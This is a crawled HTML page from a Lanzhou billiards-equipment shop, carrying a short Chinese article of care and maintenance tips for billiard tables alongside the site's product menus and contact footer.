

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gsjltq.com/Articles-detail-id-145533.html
body_size: 13371
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>{兰州台球桌}|{甘肃台球器材}-{兰州金鹿台球器材有限公司}</title>
    <meta name="keywords" content="{甘肃台球},{兰州台球桌},{甘肃台球杆},{兰州台球器材},{甘肃台球器材维修安装},{金鹿台球有限公司}" />
    <meta name="description" content="{兰州金鹿台球器材销售各种台球器材如:璟点台球桌,星牌台球桌,乔氏台球桌,力欧台球桌,台球杆,台球器材,台球用品等}" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="70798a9eed1ceb73ebbd61c53fb098fa">
    <meta name="domain-token" content="4818cbccb5625e055c1b8bf19a746b4b">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//mz-style.huiguanwang.com/favicon.ico" />
                <link rel="canonical" href="http://www.gsjltq.com/Article-detail-id-145533.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme242/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700019268.css?time=1629095433"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_fpd1pjy00bkgwrk9.css);/*配置颜色*/
.Pagebg{background-color:rgb(255, 255, 255) !important}.ThemeSbg,.ThemeSbghover:hover{background-color:#3d2f20 !important}.ThemeSfont,.ThemeSfonthover:hover{color:#3d2f20 !important}.Themebdhover:hover,.Themeborder{border-color:rgb(0, 115, 56) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(0, 115, 56) !important}.Themebghover:hover,.Themebghover:focus{background-color:rgb(0, 115, 56) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(0, 115, 56) !important}.Themefont{color:rgb(0, 115, 56) !important}.ThemeFborder{border-color:rgb(0, 115, 56) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(0, 115, 56) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*/

/*字体*/
@font-face{font-family: "theme";src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/
  src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */
}

[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.the239-user:before{content: "\e63c"}.the239-you:before{content: "\e6ab"}.the239-zuo:before{content: "\e6ad"}.the239-dianhua:before{content: "\e69f"}.the239-dizhi:before{content: "\e600"}.the239-youxiang:before{content: "\e6e6"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name home-module clearfix" style="padding:0;">                         <!-- pc端logo -->                         <div>                         <span>兰州市七里河区金鹿台球器材销售部</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20181019/6b960e73164893de81156030725883c3.jpg" alt="兰州市七里河区金鹿台球器材销售部" />                         </a>                          </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.mozhan.com/mozhan/20181017/2e682b241b803f0933cc69efa3c175f5.png" alt="兰州市七里河区金鹿台球器材销售部" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">15009313797</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/"  >             金鹿官网             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/Product-index.html" target="_self" >             兰州台球器材             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/Album.html" target="_self" >             商城中心             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/Article-index.html" target="_self" >             台球周边             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/Product-index.html" target="_self" >             台球配件             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/About.html" target="_self" >             走进金鹿             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/Contact.html" target="_self" >             联系我们             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gsjltq.com/Lbs.html" target="_self" >             地图导航             <span></span>         </a>                                       </li>     </ul>                             </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.gsjltq.com/"  >             金鹿官网         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gsjltq.com/Product-index.html" target="_self" >             兰州台球器材         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gsjltq.com/Album.html" target="_self" >             商城中心         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gsjltq.com/Article-index.html" target="_self" >             台球周边         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gsjltq.com/Product-index.html" target="_self" >             台球配件         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gsjltq.com/About.html" target="_self" >             走进金鹿         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gsjltq.com/Contact.html" target="_self" >             联系我们         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gsjltq.com/Lbs.html" target="_self" >             地图导航         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250521/730b218862de50bb43bb673c8f17d09e.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="turnoff"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250526/bb8a535148cdec80944e12bb7091bb07.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="boxslide"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250526/7568f74baac0738f68d061fcb7dd421f.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
               
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">下载</a><em>&gt;</em><a href="/Article-799.html"  class="Themefont">行业动态</a></div>   
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>台球桌保养小提示</h1>
    <h6>
        <span>2022-03-23</span>
        <span>&#12288;来自:
<!--            <a href="//www.gsjltq.com/" title="兰州市七里河区金鹿台球器材销售部">http://www.gsjltq.com/</a>-->
            http://www.gsjltq.com/        </span>
                <span style="margin-left:10px;">浏览次数:625</span>
            </h6>
    </div>
            <p><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体"><a href="/Article-detail-id-705560.html" title="台球桌"><strong>台球桌</strong></a>保养小提示</span></span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span><span style=";font-family:宋体;font-size:14px">&nbsp;&nbsp;</span><a href="http://www.gsjltq.com/Article-index.html" title="武威台球桌"><strong><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255);font-size: 14px"><span style="font-family:宋体"><a href="/Article-detail-id-117064.html" title="武威台球桌"><strong>武威台球桌</strong></a></span></span></span></strong></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">保养好了，不仅可以发挥好自己的球技，更可以延长球桌的使用寿命，下面台球桌为大家提供一些台球桌保养小知识。</span></span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">在这里台球桌建议大家每周都要清理一下。球台位置会经常被消费者移动，这样就导致球台不平，消费者可自行调整台面的水平度。要用专门刷台球桌布的刷子刷台布，这有一个小细节需要注意，在刷台布之前先用手摸摸桌布，因为桌布上的细毛也分顺毛和逆毛的，要顺着毛刷才会护理好桌子。清洁球台时，对于木制的部分，可以用碧丽珠擦拭，保持清洁光亮。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">台呢出现皱褶时，可用电熨斗将台呢熨平，定期用软毛刷清洁台呢，每天保持清理</span>1-2次，避免低杆使用不当造成台呢破损、起球，不要将饮料，特别是含糖的一些液体洒到台呢上，否则台呢将会变硬，影响使用寿命，高温高热特别容易损坏台呢。硬的东西猛烈撞击库边、高温遇热，导致胶皮老化变硬、台呢破损导致角度改变、坐靠、下压小邦导致小邦不垂直于台面等都会影响球的。打跳球容易造成石板出现小坑导致台面不平，避免踩、坐石板使其变形不平，不要让消费者自行拆、装球台，否则会导致石板接缝处不平整，改变运动中球的行进方向。过度使用爆杆会导致皮口变形，长时间使用，会引起螺丝松动，造成滑道松动、留球、漏球，球袋处皮子老化、破损会导致球不进袋，所以要定期检查球袋及时维修。</span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:宋体">以上就是</span></span><a href="http://www.gsjltq.com/" title="张掖台球桌"><strong><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255);font-size: 14px"><span style="font-family:宋体"><a href="/Article-detail-id-117064.html" title="张掖台球桌"><strong>张掖台球桌</strong></a></span></span></span></strong></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">为大家提供的一些关于台球桌的保养小提示，希望会对大家有所帮助。</span></span></p><p class="altType" alt_type="{兰州台球桌}|{甘肃台球器材}-{兰州金鹿台球器材有限公司}" style="display: none;"><br/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="台球桌及其使用注意事项" class="Themebg Themebghover" href="/Articles-detail-id-145532.html">台球桌及其使用注意事项</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="甘肃台球桌的故障及维修方法" class="Themebg Themebghover" href="/Articles-detail-id-231101.html">甘肃台球桌的故障及维修方法</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%AD%A6%E5%A8%81%E5%8F%B0%E7%90%83%E6%A1%8C.html">武威台球桌</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%BC%A0%E6%8E%96%E5%8F%B0%E7%90%83%E6%A1%8C.html">张掖台球桌</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%AD%A6%E5%A8%81%E5%8F%B0%E7%90%83%E6%A1%8C%E5%8E%82%E5%AE%B6.html">武威台球桌厂家</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%BC%A0%E6%8E%96%E5%8F%B0%E7%90%83%E6%A1%8C%E5%8E%82%E5%AE%B6.html">张掖台球桌厂家</a>&nbsp;&nbsp;
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1118.html" title="星牌台球桌">星牌台球桌</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1119.html" title="乔氏台球桌">乔氏台球桌</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1121.html" title="璟点台球桌">璟点台球桌</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1122.html" title="力欧台球桌">力欧台球桌</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1120.html" title="奥德威台球桌">奥德威台球桌</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1123.html" title="鑫皇冠台球桌">鑫皇冠台球桌</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2207.html" title="锐胜台球桌">锐胜台球桌</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Product-1124.html" title="台球杆">台球杆</a>
                <div class="classBox ">
                                            <a title="小头杆台球杆" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1126.html">小头杆台球杆</a>
                                            <a title="九球杆台球杆" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1125.html">九球杆台球杆</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Product-1136.html" title="台球配件">台球配件</a>
                <div class="classBox ">
                                            <a title="灯具" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1142.html">灯具</a>
                                            <a title="记分牌/地毯" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1141.html">记分牌/地毯</a>
                                            <a title="金属杆" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1140.html">金属杆</a>
                                            <a title="架杆/球杆架/金属架" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1139.html">架杆/球杆架/金属架</a>
                                            <a title="球" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1138.html">球</a>
                                            <a title="其他配件" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1137.html">其他配件</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Product-1127.html" title="个人装备">个人装备</a>
                <div class="classBox ">
                                            <a title="其他设备" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1132.html">其他设备</a>
                                            <a title="修杆架" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1131.html">修杆架</a>
                                            <a title="巧粉/夹" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1130.html">巧粉/夹</a>
                                            <a title="皮头" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1129.html">皮头</a>
                                            <a title="杆包" class="overflow mt5 classBoxLi Second Themebghover " href="/Product-1128.html">杆包</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1134.html" title="台球器材维修">台球器材维修</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1135.html" title="台球器材安装">台球器材安装</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-1133.html" title="推荐产品">推荐产品</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="星牌台球桌" class="overflow first Classtriangle Themebghover " href="/Product-1118.html">星牌台球桌</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="乔氏台球桌" class="overflow first Classtriangle Themebghover " href="/Product-1119.html">乔氏台球桌</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="璟点台球桌" class="overflow first Classtriangle Themebghover " href="/Product-1121.html">璟点台球桌</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="力欧台球桌" class="overflow first Classtriangle Themebghover " href="/Product-1122.html">力欧台球桌</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="奥德威台球桌" class="overflow first Classtriangle Themebghover " href="/Product-1120.html">奥德威台球桌</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="鑫皇冠台球桌" class="overflow first Classtriangle Themebghover " href="/Product-1123.html">鑫皇冠台球桌</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="锐胜台球桌" class="overflow first Classtriangle Themebghover " href="/Product-2207.html">锐胜台球桌</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li class="ac"><a title="台球杆" class="overflow first Classtriangle Themebghover " href="/Product-1124.html">台球杆</a>
                <div class="classBox ">
                                    <a title="小头杆台球杆" class="second Themebghover " href="/Product-1126.html">-&nbsp小头杆台球杆</a>
                                    <a title="九球杆台球杆" class="second Themebghover " href="/Product-1125.html">-&nbsp九球杆台球杆</a>
                                </div>
            </li>
                        <li class="ac"><a title="台球配件" class="overflow first Classtriangle Themebghover " href="/Product-1136.html">台球配件</a>
                <div class="classBox ">
                                    <a title="灯具" class="second Themebghover " href="/Product-1142.html">-&nbsp灯具</a>
                                    <a title="记分牌/地毯" class="second Themebghover " href="/Product-1141.html">-&nbsp记分牌/地毯</a>
                                    <a title="金属杆" class="second Themebghover " href="/Product-1140.html">-&nbsp金属杆</a>
                                    <a title="架杆/球杆架/金属架" class="second Themebghover " href="/Product-1139.html">-&nbsp架杆/球杆架/金属架</a>
                                    <a title="球" class="second Themebghover " href="/Product-1138.html">-&nbsp球</a>
                                    <a title="其他配件" class="second Themebghover " href="/Product-1137.html">-&nbsp其他配件</a>
                                </div>
            </li>
                        <li class="ac"><a title="个人装备" class="overflow first Classtriangle Themebghover " href="/Product-1127.html">个人装备</a>
                <div class="classBox ">
                                    <a title="其他设备" class="second Themebghover " href="/Product-1132.html">-&nbsp其他设备</a>
                                    <a title="修杆架" class="second Themebghover " href="/Product-1131.html">-&nbsp修杆架</a>
                                    <a title="巧粉/夹" class="second Themebghover " href="/Product-1130.html">-&nbsp巧粉/夹</a>
                                    <a title="皮头" class="second Themebghover " href="/Product-1129.html">-&nbsp皮头</a>
                                    <a title="杆包" class="second Themebghover " href="/Product-1128.html">-&nbsp杆包</a>
                                </div>
            </li>
                        <li ><a title="台球器材维修" class="overflow first Classtriangle Themebghover " href="/Product-1134.html">台球器材维修</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="台球器材安装" class="overflow first Classtriangle Themebghover " href="/Product-1135.html">台球器材安装</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="推荐产品" class="overflow first Classtriangle Themebghover " href="/Product-1133.html">推荐产品</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-742538.html" title="兰州台泥更换厂家-台泥更换的关键要点">兰州台泥更换厂家-台泥更换的关键要点</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-742532.html" title="兰州台泥更换厂家-台泥更换操作指南，手把手教你焕新台面    　　">兰州台泥更换厂家-台泥更换操作指南，手把手教你焕新台面    　　</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-742531.html" title="兰州台球桌安装厂家-台球桌安装避坑指南，这些细节别忽视">兰州台球桌安装厂家-台球桌安装避坑指南，这些细节别忽视</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-742530.html" title="台球桌安装厂家-标准台球桌安装全流程指南">台球桌安装厂家-标准台球桌安装全流程指南</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-50003.html" title="台球桌及其使用注意事项">台球桌及其使用注意事项</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-50251.html" class="Themetxthover overflow">武威台球桌厂家_兰州物超所值的嘉峪关台球</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-117067.html" class="Themetxthover overflow">台球桌该怎么判断它的优劣呢？</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-117064.html" class="Themetxthover overflow">台球桌常见故障应该如何处理?</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-50189.html" class="Themetxthover overflow">武威台球桌-哪里能买到报价合理的嘉峪关台球</a></li>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Article-799.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-50002.html" class="Themetxthover overflow">台球杆的保养问题</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-530698.html" class="Themetxthover overflow">​兰州台球桌的生产工艺流程</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-347627.html" class="Themetxthover overflow">浅解购买一张台球桌后需要多大的面积来摆放？</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-50029.html" class="Themetxthover overflow">定西台球​桌挑选的关键看细节</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>甘肃台球器材 台球桌厂家 台球杆 台球器材维修&nbsp;台球器材安装</p><p>联系人：周经理</p><p>联系电话：15009313797</p><p>联系方式：400-1880-147</p><p>座机：0931-2607483</p><p>地址：甘肃省兰州市七里河区文化宫院内</p><p><br/></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="兰州市七里河区金鹿台球器材销售部" rel="nofollow"  class="Whitefont" href="/">兰州市七里河区金鹿台球器材销售部</a>
                                                <a title="网站地图" class="Whitefont" href=//www.gsjltq.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.gsjltq.com/Article-841.html">商情信息</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="//www.gsjltq.com/" target="_blank" title="甘肃兰州台球器材" class="Whitefont">甘肃兰州台球器材</a>
                        <a href="//www.gsjltq.com/" target="_blank" title="兰州台球桌厂家" class="Whitefont">兰州台球桌厂家</a>
                        <a href="//www.gsjltq.com/" target="_blank" title="甘肃台球杆品种" class="Whitefont">甘肃台球杆品种</a>
                        <a href="//www.gsjltq.com/" target="_blank" title="兰州台球器材安装维修" class="Whitefont">兰州台球器材安装维修</a>
                        <a href="//www.gsjltq.com/" target="_blank" title="兰州金鹿台球器材有限公司" class="Whitefont">兰州金鹿台球器材有限公司</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///[base64]/aSnUt+xXUIdQFbd7i8yse9xMfrkv5pAmQ4olbxtXUNzuDZ7gFP8Qf7dGOOj9+bfxAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
